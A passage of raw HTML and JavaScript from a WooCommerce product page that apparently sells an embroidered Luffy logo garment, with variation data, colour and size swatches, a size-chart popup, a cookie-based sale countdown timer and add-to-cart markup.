:{&quot;title&quot;:&quot;1668329522d00148a2e4&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;alt&quot;:&quot;Embroidered Luffy Logo OTR2111&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;full_src_w&quot;:1728,&quot;full_src_h&quot;:2160,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:188,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:375,&quot;src_w&quot;:600,&quot;src_h&quot;:750},&quot;image_id&quot;:45537,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-91687-07&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:45378,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:59.9,&quot;display_regular_price&quot;:59.9,&quot;image&quot;:{&quot;title&quot;:&quot;1668329522d00148a2e4&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;alt&quot;:&quot;Embroidered Luffy Logo OTR2111&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;full_src_w&quot;:1728,&quot;full_src_h&quot;:2160,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:188,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:375,&quot;src_w&quot;:600,&quot;src_h&quot;:750},&quot;image_id&quot;:45537,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-91687-08&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:45379,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:59.9,&quot;display_regular_price&quot;:59.9,&quot;image&quot;:{&quot;title&quot;:&quot;1668329522d00148a2e4&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;alt&quot;:&quot;Embroidered Luffy Logo OTR2111&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;full_src_w&quot;:1728,&quot;full_src_h&quot;:2160,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:188,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:375,&quot;src_w&quot;:600,&quot;src_h&quot;:750},&quot;image_id&quot;:45537,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-91687-09&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:45380,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:59.9,&quot;display_regular_price&quot;:59.9,&quot;image&quot;:{&quot;title&quot;:&quot;1668329522d00148a2e4&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;alt&quot;:&quot;Embroidered Luffy Logo OTR2111&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;full_src_w&quot;:1728,&quot;full_src_h&quot;:2160,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:188,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:375,&quot;src_w&quot;:600,&quot;src_h&quot;:750},&quot;image_id&quot;:45537,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-91687-10&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:45381,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:59.9,&quot;display_regular_price&quot;:59.9,&quot;image&quot;:{&quot;title&quot;:&quot;1668329522d00148a2e4&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;alt&quot;:&quot;Embroidered Luffy Logo OTR2111&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;full_src_w&quot;:1728,&quot;full_src_h&quot;:2160,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:188,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:375,&quot;src_w&quot;:600,&quot;src_h&quot;:750},&quot;image_id&quot;:45537,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-91687-11&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:45382,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:59.9,&quot;display_regular_price&quot;:59.9,&quot;image&quot;:{&quot;title&quot;:&quot;1668329522d00148a2e4&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;alt&quot;:&quot;Embroidered Luffy Logo OTR2111&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;full_src_w&quot;:1728,&quot;full_src_h&quot;:2160,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:188,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:375,&quot;src_w&quot;:600,&quot;src_h&quot;:750},&quot;image_id&quot;:45537,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-91687-12&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:45383,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
            
                            <table class="variations" cellspacing="0">
                    <tbody>

                    
                                                <tr>
                            <td class="label"><label for="pa_color">color</label></td>
                            <td class="value">
                                <div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-vertical" data-swatch_type="variation_img" data-show_selected_item="" data-hide_outofstock="" data-wpvs_attribute_name="attribute_pa_color" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_pa_color"><div class="adsw-attribute-option"><span class="meta-item-img sku-set " data-value="black" data-image_id="45537" title="Black"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="1728" height="2160" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522d00148a2e4.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Black" title="Black" style="" decoding="async" sizes="(max-width: 360px) 147px, " /></i></span><span class="meta-item-img sku-set " data-value="white" data-image_id="45538" title="White"><i  style="width: 50px; height: 50px;"><img loading="lazy" width="1728" height="2160" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/166832952255491eae00.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="White" title="White" style="" decoding="async" sizes="(max-width: 360px) 147px, " /></i></span></div><select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" style="display:none"><option value="">Choose an option</option><option value="black" >Black</option><option value="white" >White</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-variation_img vi-wpvs-variation-wrap-taxonomy"
             data-our_of_stock="blur"
             data-attribute="attribute_pa_color">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="Black"
                                 data-attribute_value="black">
								                                <img src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522d00148a2e4.png"
                                     alt="black"
                                     data-loop_src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522d00148a2e4.png"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="Black">
                                    <span>
                                        Black                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_label="White"
                                 data-attribute_value="white">
								                                <img src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/166832952255491eae00.png"
                                     alt="white"
                                     data-loop_src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/166832952255491eae00.png"
                                     class="vi-wpvs-option vi-wpvs-option-image">
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="White">
                                    <span>
                                        White                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#">Clear</a>                            </td>
                        </tr>
                                        </tbody>
                </table>

                <div class="single_variation_wrap">
                    <div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/photo_2022-11-21_11-40-46.jpg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">3XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		 <script>
document.addEventListener( 'DOMContentLoaded', function() {
	var vari_labels = document.querySelectorAll('.variations .label label');
	vari_labels.forEach( function( vari_label ) {
		vari_label.innerHTML = '<span>' + vari_label.innerHTML + '</span>';
	} );

	var vari_values = document.querySelectorAll('.value');
	vari_values.forEach( function( vari_value ) {
		vari_value.addEventListener( 'change', function( event ) {
			var $this = event.target;
			if ( $this.selectedIndex != 0 ) {
				$this.closest( 'tr' ).classList.add( 'selected-variation' );
			} else {
				$this.closest( 'tr' ).classList.remove( 'selected-variation' );
			}
		} );
	} );

	document.addEventListener('click', function( event ){
		if ( event.target.classList.contains( 'reset_variations' ) ) {
			var vari_classs = document.querySelectorAll('.variations tr.selected-variation');
			vari_classs.forEach( function( vari_class ) {
				vari_class.classList.remove( 'selected-variation' );
			} );
		}
	} );
} );
</script>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697d373d893ed">Embroidered Luffy Logo OT2111 quantity</label>
	<input
		type="number"
				id="quantity_697d373d893ed"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="45371" />
	<input type="hidden" name="product_id" value="45371" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
                </div>
            
                    </form>

        <div id="shoptimizer-modals-wrapper"><div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" data-index="0" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #555; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-bottom: 20px; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');
	var $index = $this.getAttribute('data-index');
	var $loaded_total = false;

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;
	if( key == '' ){
		var formData = new FormData();
		formData.append('index', $index);
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_countdown_total', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			timer = json.total;
			$loaded_total = true;
		});
	}
	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		if( key == '' && !$loaded_total ){
			return;
		}
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('.summary input.variation_id');
if( vinput ){
	vinput_observer = new MutationObserver((changes) => {
		changes.forEach(change => {
			if(change.attributeName.includes('value')){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
	});
	vinput_observer.observe(vinput, {attributes : true});

	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.summary .single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	</div>		<div class="commercekit-inventory">
				</div>
		<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-64177" src="https://onepiece.b-cdn.net/wp-content/uploads/2024/05/trust-symbols_a-2.jpg" alt="" width="1280" height="134" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				  </span>
				</button>

				<div class="callback-product_wrapper">
